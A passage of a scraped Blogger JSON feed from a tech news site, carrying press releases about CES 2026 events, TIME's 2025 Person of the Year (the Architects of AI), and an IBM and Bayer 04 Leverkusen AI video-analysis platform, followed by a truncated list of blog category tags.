C\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Unveiled Las Vegas\u0026nbsp;\u003C\/b\u003E– The Official Media Event of CES 2026 with innovative product previews – Sunday, January 4, 4:00-7:00 PM, Mandalay Bay, Shoreline Exhibit Hall\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EPress Conferences\u0026nbsp;\u003C\/b\u003E– Major brands will make announcements, including Bosch, Doosan Bobcat, Geely Auto, Hisense, Hyundai Motor Company, LG Electronics, Sony Honda Mobility Inc., and The LEGO Group – January 5, Mandalay Bay\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003EMedia Resources\u003C\/u\u003E\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EVisit the CES\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003EMedia Resources\u003C\/u\u003E\u0026nbsp;for access to:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EMedia Room Hours and Locations\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EShuttle Bus Information\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EB-Roll\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ECES Photo Gallery\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EFor the latest news and information, visit\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003ECES.tech\u003C\/a\u003E\u003C\/u\u003E. Register for CES 2026\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/registration.experientevent.com\/showCES261\/Wizard\/Landing?_gl=1*1ybymir*_gcl_au*MTUwNjkzODI1OS4xNzYwNjUwMTgyLjc0NzQyOTkxNi4xNzY2NDUyOTUzLjE3NjY0NTMxMTg.*_ga*MTkxNDgyOTE1My4xNzYwNTM3ODgz*_ga_V8XKN0510H*czE3NjcxMDIwNjckbzU4JGcxJHQxNzY3MTUyOTU1JGo2MCRsMCRoMA..\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003C\/u\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESOURCE Consumer Technology Association\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/6247445672598163935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/what-not-to-miss-at-ces-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/6247445672598163935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/6247445672598163935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/what-not-to-miss-at-ces-2026.html","title":"WHAT NOT TO MISS AT CES 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-lghY2V0U8QziII6v1U7ge2Rt2HHukRuz8hIsMkhq-9p2zXCdcV6DuCza8ozHBE6_kmHrAsxyk7lGXgX4KwcSjfw14PTJXj5ceaCtWd3DRnpHRTth5GJWykuIHvc0779OYmoaU-xRmNu-4bhtnCI_giqr5FV2pTRPfSBpx6eLRq-SwjolqcKjQDX\/s72-c\/20250922200301_CES2026-Audio-Motif-TWeb.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-8177112557240851071"},"published":{"$t":"2025-12-11T21:19:00.002+01:00"},"updated":{"$t":"2025-12-11T21:19:31.823+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artificial Intelligence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"}],"title":{"type":"text","$t":"TIME Names the 2025 TIME Person of the Year: The Architects of AI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHr3lvnVs0FI2BXmQL3M2zfIjBadM63N1NhPoXHYfqlA_dFKQKwVWZ-iZUeBfo13WTe57TU_Y_-IHoGpqEYIIiXRxnUEPHwtzhn74xFbmhr6aX6VkGbu4KWGJekGZ-TObeJ-j7C61v9gHE-V2dEfvQYv4ibD4L03csJMXp9cOXce1jKzsF9e16_nP\/s2700\/TIME_2025_TIME_POY_COVERS.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"TIME Names the 2025 TIME Person of the Year: The Architects of AI\" border=\"0\" data-original-height=\"1776\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHr3lvnVs0FI2BXmQL3M2zfIjBadM63N1NhPoXHYfqlA_dFKQKwVWZ-iZUeBfo13WTe57TU_Y_-IHoGpqEYIIiXRxnUEPHwtzhn74xFbmhr6aX6VkGbu4KWGJekGZ-TObeJ-j7C61v9gHE-V2dEfvQYv4ibD4L03csJMXp9cOXce1jKzsF9e16_nP\/s16000\/TIME_2025_TIME_POY_COVERS.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003EToday, TIME names The Architects of AI as the 2025 TIME Person of the Year.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn his letter to readers, TIME Editor-in-Chief Sam Jacobs writes, \"This was the year when artificial intelligence's full potential roared into view, and when it became clear that there will be no turning back or opting out... This year, no one had a greater impact than the individuals who imagined, designed, and built AI.\"\u003Cbr \/\u003E\u003Cbr \/\u003EJacobs continues, \"For these reasons, we recognize a force that has dominated the year's headlines, for better or for worse. For delivering the age of thinking machines, for wowing and worrying humanity, for transforming the present and transcending the possible, the Architects of AI are TIME's 2025 Person of the Year.\"\u003Cbr \/\u003E\u003Cbr \/\u003E--Read more on The Choice \u003Ca href=\"https:\/\/time.com\/7339621\/person-of-the-year-2025-ai-architects-choice\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EThe 2025 TIME Person of the Year issue features two worldwide covers that visualize this technological revolution and include a few of the key players driving it.See the cover illustration by Peter Crowther for TIME \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ltKZHpg0WO-Yke5U62DzsJ0GvRjc3Q2m\/viewhttps:\/\/drive.google.com\/file\/d\/1ltKZHpg0WO-Yke5U62DzsJ0GvRjc3Q2m\/view\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003ESee the cover painting by Jason Seiler for TIME \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1nuUC58XnCnGWN7mqLMIDO7LKyo1cLB5x\/view\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E--Read about the 2025 Person of the Year covers \u003Ca href=\"https:\/\/time.com\/7339703\/ai-architects-person-of-the-year-2025\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EThe cover story was reported across three continents and through dozens of interviews with executives, computer scientists, economists, politicians, artists, investors, teenagers and grieving families and features exclusive interviews with NVIDIA CEO Jensen Huang, Softbank CEO Masayoshi Son, Energy Secretary Chris Wright, Baidu CEO Robin Li, and more.\u003Cbr \/\u003E\u003Cbr \/\u003EFor the cover story, TIME's Charlie Campbell, Andrew Chow, and Billy Perrigo write, \"For decades, humankind steeled itself for the rise of thinking machines… Leaders striving to develop the technology, including Sam Altman and Elon Musk, warned that the pursuit of its powers could create unforeseen catastrophe…This year, the debate about how to wield AI responsibly gave way to a sprint to deploy it as fast as possible.\"\u003Cbr \/\u003E\u003Cbr \/\u003E--Read the cover story \u003Ca href=\"https:\/\/time.com\/7339685\/person-of-the-year-2025-ai-architects\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\"In 2025, the leaders shaping, building, and driving transformation in AI wield unparalleled influence as this technology reshapes the world,\" said TIME Chief Executive Officer Jessica Sibley. \"TIME is committed to serving our audiences with the trusted guidance and clarity they need to navigate the forces defining this historic moment and what comes next. Our mission has never been more important.\"\u003Cbr \/\u003E\u003Cbr \/\u003EThe December 29, 2025 Person of the Year issue of TIME will be available on newsstands beginning Friday, December 19 and is available for purchase \u003Ca href=\"https:\/\/magazineshop.us\/collections\/time-magazine\/products\/time-magazine-2025-person-of-the-year\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003Ca href=\"https:\/\/edge.prnewswire.com\/c\/link\/?t=0\u0026amp;l=en\u0026amp;o=4577797-1\u0026amp;h=3857970492\u0026amp;u=https%3A%2F%2Fget.time.com%2Fpubs%2FMX%2FTIM%2FTIM_POY_GTD_ISSUE_Seconnd_Nov_23.jsp%3Fcds_page_id%3D276539%26cds_mag_code%3DTIM%26id%3D1701884479573%26lsid%3D33401141195033717%26vid%3D1%26utm_medium%3Dt-site%26utm_content%3Dflash%2Bpoy23%2Bna%2B20231206%2Bna%2Bna%2Bna%26cds_response_key%3DIDBVSIT02%26utm_source%3Ddefault-subscribe-link%26utm_campaign%3Dconsumermarketing%2Bsite-reg-paid%2Ball\u0026amp;a=.\"\u003E.\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETIME Names the 2025 CEO, Entertainer, Athlete, Breakthrough of the Year\u003Cbr \/\u003E\u003Cbr \/\u003ECEO OF THE YEAR – Neal Mohan\u003Cbr \/\u003E\u003Cbr \/\u003EENTERTAINER OF THE YEAR – Leonardo DiCaprio\u003Cbr \/\u003E\u003Cbr \/\u003EATHLETE OF THE YEAR – A'ja Wilson\u003Cbr \/\u003E\u003Cbr \/\u003EBREAKTHROUGH OF THE YEAR – KPop Demon Hunters\u003Cbr \/\u003E\u003Cbr \/\u003EPLUS - TIME and TIME Studios named:\u003Cbr \/\u003E\u003Cbr \/\u003EDREAMER OF THE YEAR – Direct Relief\u003Cbr \/\u003EIn partnership with American Family Insurance\u003Cbr \/\u003E\u003Cbr \/\u003ESOURCE TIME"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/8177112557240851071\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/time-names-2025-time-person-of-year.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/8177112557240851071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/8177112557240851071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/time-names-2025-time-person-of-year.html","title":"TIME Names the 2025 TIME Person of the Year: The Architects of AI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHr3lvnVs0FI2BXmQL3M2zfIjBadM63N1NhPoXHYfqlA_dFKQKwVWZ-iZUeBfo13WTe57TU_Y_-IHoGpqEYIIiXRxnUEPHwtzhn74xFbmhr6aX6VkGbu4KWGJekGZ-TObeJ-j7C61v9gHE-V2dEfvQYv4ibD4L03csJMXp9cOXce1jKzsF9e16_nP\/s72-c\/TIME_2025_TIME_POY_COVERS.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-172006004870806390"},"published":{"$t":"2025-12-08T05:32:00.000+01:00"},"updated":{"$t":"2025-12-08T05:32:00.011+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artificial Intelligence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"}],"title":{"type":"text","$t":"Transforming Football: IBM and Bayer 04 Leverkusen Use AI for Superior Game Analysis"},"content":{"type":"html","$t":"\u003Cb\u003EThe solution, which is operated entirely on the \u003Ca href=\"http:\/\/ibm.com\" target=\"_blank\"\u003EIBM\u003C\/a\u003E Cloud, was developed in close coordination between IBM (NYSE: \u003Ca href=\"https:\/\/www.prnewswire.com\/news-releases\/transforming-football-ibm-and-bayer-04-leverkusen-use-ai-for-superior-game-analysis-302633335.html#financial-modal\"\u003E\u003C\/a\u003EIBM) and Bayer 04 Leverkusen. Thanks to automated image recognition, previously time-consuming manual analyses are shortened, creating more time for targeted, professional work with teams. The solution combines advanced AI technologies with a scalable infrastructure.\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44eQOiLMRpVwaLdVCJ3Te3WwXiDRJ8MEIbzfrLz6bJIfX1et8MDRjsJ7zuneEIYjThcf0sz1kR7DyRwzcWtBs56lLQjbiJs2YjY3HsUx2y_xWvyZPidWeT9chwFf1cSxq2I6A5lr3cef_EJSFPB5LPtEHjRQDqz2qJu_gNksrrsVxiI9-9S3sjB0m\/s1024\/IBM_and_Bayer_04_Leverkusen_BayArena.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Transforming Football: IBM and Bayer 04 Leverkusen Use AI for Superior Game Analysis\" border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44eQOiLMRpVwaLdVCJ3Te3WwXiDRJ8MEIbzfrLz6bJIfX1et8MDRjsJ7zuneEIYjThcf0sz1kR7DyRwzcWtBs56lLQjbiJs2YjY3HsUx2y_xWvyZPidWeT9chwFf1cSxq2I6A5lr3cef_EJSFPB5LPtEHjRQDqz2qJu_gNksrrsVxiI9-9S3sjB0m\/s16000\/IBM_and_Bayer_04_Leverkusen_BayArena.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBy combining IBM watsonx.ai Studio, which enables the creation and adaptation of specific AI models, and IBM watsonx.ai Runtime, which reliably integrates AI processes into existing workflows, game and training data can be analyzed faster and more precisely. IBM Cloud Object Storage provides highly available storage for comprehensive video content, while IBM Cloud Serverless Computing automates compute-intensive tasks and makes the platform flexibly scalable.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\"Our collaboration with Bayer 04 Leverkusen shows how AI technologies and innovative cloud solutions can create decisive advantages for data-intensive requirements,\" says Hardy Groeger, Distinguished Engineer, Director Data Software Technical Sales \u0026amp; Client Success IBM DACH. \"The platform provides reliable, explainable insights that promote a data-driven future for professional football while making the club's processes more efficient.\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EThe advantages of the platform:Optimized data processing:\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBy automating key processes, analysts and teams can save valuable time and focus more on strategic decisions.\u003C\/li\u003E\u003Cli\u003EIntelligent pattern recognition:\u003C\/li\u003E\u003Cli\u003EThe platform uses advanced AI to intelligently detect events in a football match, enabling data-driven analytics with minimal manual effort.\u003C\/li\u003E\u003Cli\u003EFlexibility and scalability:\u003C\/li\u003E\u003Cli\u003EThe platform grows with the club's needs. It can be seamlessly extended and adapted to incorporate future technologies and requirements – such as API integrations – and applied to additional teams\u003C\/li\u003E\u003Cli\u003EImproved user experience:\u003C\/li\u003E\u003Cli\u003EThe platform makes an important contribution to quality assurance and optimization of analysis processes. This modern and transparent solution supports both the coaching team and the planners in their daily work.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EAI innovation for German professional sports\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"At Bayer 04 Leverkusen, we see ourselves as pioneers in the use of digital solutions to expand the possibilities of professional football,\" says Moritz Laux, Team Lead 'Sports Technologies', Bayer 04 Leverkusen. \"With IBM's technologies, we are expanding our analytical capabilities. This partnership is a milestone for us on the path to a future-oriented and data-driven digitalization of important processes.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWith the new platform, Bayer 04 Leverkusen and IBM are jointly creating a foundation that combines efficiency, sporting excellence and modern technologies. The collaboration demonstrates how digital innovations and modern AI solutions can not only change the work in professional sports, but ultimately also strengthen the connection between players, coaches, clubs and internal IT.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/172006004870806390\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/transforming-football-ibm-and-bayer-04.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/172006004870806390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/172006004870806390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/transforming-football-ibm-and-bayer-04.html","title":"Transforming Football: IBM and Bayer 04 Leverkusen Use AI for Superior Game Analysis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44eQOiLMRpVwaLdVCJ3Te3WwXiDRJ8MEIbzfrLz6bJIfX1et8MDRjsJ7zuneEIYjThcf0sz1kR7DyRwzcWtBs56lLQjbiJs2YjY3HsUx2y_xWvyZPidWeT9chwFf1cSxq2I6A5lr3cef_EJSFPB5LPtEHjRQDqz2qJu_gNksrrsVxiI9-9S3sjB0m\/s72-c\/IBM_and_Bayer_04_Leverkusen_BayArena.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.technews24h.com/feeds/posts/default?alt=json-in-script&start-index=18&max-results=1&callback=jQuery1110006136802361928617_1768515511677&_=1768515511679
body_size: 8206
content:
// API callback
jQuery1110006136802361928617_1768515511677({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434"},"updated":{"$t":"2026-01-15T22:17:48.362+01:00"},"category":[{"term":"technology"},{"term":"gadgets"},{"term":"business"},{"term":"trending"},{"term":"Cars"},{"term":"Lifestyle"},{"term":"science"},{"term":"entertainment"},{"term":"Mobile"},{"term":"NASA"},{"term":"social-media"},{"term":"Apple"},{"term":"Apps"},{"term":"education"},{"term":"Transportation"},{"term":"Cryptocurrency"},{"term":"electric cars"},{"term":"Google"},{"term":"Cameras"},{"term":"Gaming"},{"term":"guest post"},{"term":"Music"},{"term":"AI"},{"term":"Crypto"},{"term":"Facebook"},{"term":"android"},{"term":"Displays"},{"term":"aviation"},{"term":"ik multimedia"},{"term":"Travel"},{"term":"Geeky"},{"term":"green"},{"term":"crowdfunding"},{"term":"tips"},{"term":"kickstarter"},{"term":"Microsoft"},{"term":"iPhone"},{"term":"Tech News"},{"term":"marketing"},{"term":"Casio"},{"term":"Drones"},{"term":"design"},{"term":"Health"},{"term":"accessories"},{"term":"startups"},{"term":"blockchain"},{"term":"security"},{"term":"Watch"},{"term":"Artificial Intelligence"},{"term":"LG"},{"term":"Hardware"},{"term":"Twitter"},{"term":"bitcoin"},{"term":"home improvement"},{"term":"wearables"},{"term":"Architecture"},{"term":"smart home"},{"term":"Amazon"},{"term":"Internet"},{"term":"Photography"},{"term":"Laptops"},{"term":"samsung"},{"term":"Infographic"},{"term":"Sony"},{"term":"tablets"},{"term":"CES"},{"term":"Instagram"},{"term":"Sports"},{"term":"Smartphones"},{"term":"robotics"},{"term":"NFT"},{"term":"Reviews"},{"term":"youtube"},{"term":"SEO"},{"term":"VR"},{"term":"Fashion"},{"term":"indiegogo"},{"term":"Uber"},{"term":"world news"},{"term":"CES 2019"},{"term":"iPad"},{"term":"robots"},{"term":"Concepts"},{"term":"Medicine"},{"term":"iOS"},{"term":"Review"},{"term":"web3"},{"term":"Environment"},{"term":"Space X"},{"term":"Luxury"},{"term":"politics"},{"term":"projectors"},{"term":"Intel"},{"term":"3d printing"},{"term":"TV"},{"term":"AR"},{"term":"Jobs"},{"term":"space"},{"term":"DJI"},{"term":"PayPal"},{"term":"electric vehicles"},{"term":"EU"},{"term":"self driving cars"},{"term":"CES 2026"},{"term":"EV"},{"term":"Live streaming"},{"term":"Movies"},{"term":"holidays"},{"term":"smartwatch"},{"term":"Metaverse"},{"term":"smartphone"},{"term":"CES 2024"},{"term":"Developers"},{"term":"yachting"},{"term":"Broadcasting"},{"term":"Garmin"},{"term":"Twitch"},{"term":"pets"},{"term":"snapchat"},{"term":"Pinterest"},{"term":"Xiaomi"},{"term":"advertising"},{"term":"outdoors"},{"term":"software"},{"term":"Display"},{"term":"IBM"},{"term":"LinkedIn"},{"term":"Nvidia"},{"term":"fitness"},{"term":"spacex"},{"term":"youtubers"},{"term":"HP"},{"term":"IoT"},{"term":"STEM"},{"term":"World Tech Update"},{"term":"ebay"},{"term":"mozilla"},{"term":"self driving vehicles"},{"term":"Cloud"},{"term":"DeFi"},{"term":"Food and Drinks"},{"term":"Huawei"},{"term":"Nature"},{"term":"autonomous vehicles"},{"term":"steve jobs"},{"term":"vivo"},{"term":"Apple watch"},{"term":"Asus"},{"term":"Boeing"},{"term":"Promoted"},{"term":"Skype"},{"term":"Toyota"},{"term":"CES 2020"},{"term":"Dropbox"},{"term":"How To"},{"term":"Kids"},{"term":"Mac"},{"term":"MacOS"},{"term":"Qualcomm"},{"term":"Whatsapp"},{"term":"amd"},{"term":"fitbit"},{"term":"Auto show"},{"term":"CES 2022"},{"term":"CES2025"},{"term":"Hackers"},{"term":"Home"},{"term":"Jeep"},{"term":"Kia"},{"term":"Lockheed Martin"},{"term":"Notebooks"},{"term":"Spotify"},{"term":"Streaming"},{"term":"WWDC25"},{"term":"military"},{"term":"productivity"},{"term":"Art"},{"term":"CES 2025"},{"term":"Etsy"},{"term":"Honor"},{"term":"Hyundai"},{"term":"Lyft"},{"term":"Nintendo"},{"term":"Nokia"},{"term":"Real Estate"},{"term":"Tesla"},{"term":"ecology"},{"term":"iPhone Accessories"},{"term":"robotaxi"},{"term":"web design"},{"term":"x"},{"term":"yacht"},{"term":"Ads"},{"term":"Bybit"},{"term":"CES 2021"},{"term":"Electra"},{"term":"Gigabyte"},{"term":"Hisense"},{"term":"Hybrid cars"},{"term":"OpenAI"},{"term":"Oracle"},{"term":"Panasonic"},{"term":"Social Media"},{"term":"T-Mobile"},{"term":"TikTok"},{"term":"Tutorials"},{"term":"airbnb"},{"term":"audio"},{"term":"dating"},{"term":"ebike"},{"term":"go pro"},{"term":"ATT"},{"term":"Alexa"},{"term":"App"},{"term":"CES 2018"},{"term":"Cybersecurity"},{"term":"Jailbreak"},{"term":"Lego"},{"term":"Netflix"},{"term":"Opera"},{"term":"PC"},{"term":"Periscope"},{"term":"Razer"},{"term":"Walmart"},{"term":"amazfit"},{"term":"blogging"},{"term":"browsers"},{"term":"chatGPT"},{"term":"coffee"},{"term":"finance"},{"term":"g-shock"},{"term":"iMac"},{"term":"influencers"},{"term":"news"},{"term":"snap"},{"term":"television"},{"term":"viewsonic"},{"term":"world"},{"term":"Acer"},{"term":"Adobe"},{"term":"Browser"},{"term":"Career"},{"term":"Cortana"},{"term":"DIY"},{"term":"Dell"},{"term":"Gmail"},{"term":"Honda"},{"term":"Laptop"},{"term":"Leica"},{"term":"Lenovo"},{"term":"Living"},{"term":"Logitech"},{"term":"Lucid"},{"term":"Macbook"},{"term":"Motorola"},{"term":"Patreon"},{"term":"Tinder"},{"term":"Tutorial"},{"term":"Verizon"},{"term":"WWDC"},{"term":"data"},{"term":"engineering"},{"term":"featured"},{"term":"firefox"},{"term":"planes"},{"term":"raspberry pi"},{"term":"rumors"},{"term":"speakers"},{"term":"tech"},{"term":"watches"},{"term":"Apple Intelligence"},{"term":"AppleTV"},{"term":"Baidu"},{"term":"BitTorrent"},{"term":"CES2017"},{"term":"Canon"},{"term":"China"},{"term":"Croatia"},{"term":"Dodge"},{"term":"E-bike"},{"term":"Elon Musk"},{"term":"Ethereum"},{"term":"Lexus"},{"term":"Linux"},{"term":"Meta"},{"term":"Nest"},{"term":"Oculus"},{"term":"Revolut"},{"term":"Search Engine Optimization"},{"term":"Sharp"},{"term":"Solar"},{"term":"Subaru"},{"term":"Toshiba"},{"term":"Venmo"},{"term":"Waymo"},{"term":"Xbox"},{"term":"army"},{"term":"boat"},{"term":"ces 2023"},{"term":"coinbase"},{"term":"entrepreneurs"},{"term":"esports"},{"term":"foursquare"},{"term":"hacking"},{"term":"hiring"},{"term":"iPadOS"},{"term":"livestream"},{"term":"manufacturing"},{"term":"privacy"},{"term":"snap inc"},{"term":"starlink"},{"term":"vehicles"},{"term":"3D"},{"term":"AirPods"},{"term":"Alienware"},{"term":"Blackberry"},{"term":"Cases"},{"term":"Chromebook"},{"term":"Dolby"},{"term":"Dolby Atmos"},{"term":"E3"},{"term":"Flickr"},{"term":"Ford"},{"term":"GoPro"},{"term":"Grok"},{"term":"Harley-Davidson"},{"term":"Investing"},{"term":"LED"},{"term":"MacBook Air"},{"term":"Mercedes"},{"term":"Messaging"},{"term":"Messenger"},{"term":"Minecraft"},{"term":"Navigation"},{"term":"Nikon"},{"term":"OS"},{"term":"Office"},{"term":"Oppo"},{"term":"Pandora"},{"term":"Philips"},{"term":"Piel Frama"},{"term":"Playstation"},{"term":"Polaroid"},{"term":"Printer"},{"term":"Product Hunt"},{"term":"Rimac"},{"term":"Tumblr"},{"term":"UK"},{"term":"Visa"},{"term":"Volvo"},{"term":"WeRide"},{"term":"Wikileaks"},{"term":"Yamaha"},{"term":"ZTE"},{"term":"aerospace"},{"term":"bike"},{"term":"binance"},{"term":"branding"},{"term":"chrome"},{"term":"concept"},{"term":"dogecoin"},{"term":"fintech"},{"term":"flipboard"},{"term":"gadgets. trending"},{"term":"galaxy"},{"term":"hiking"},{"term":"hulu"},{"term":"iMac Pro"},{"term":"mini 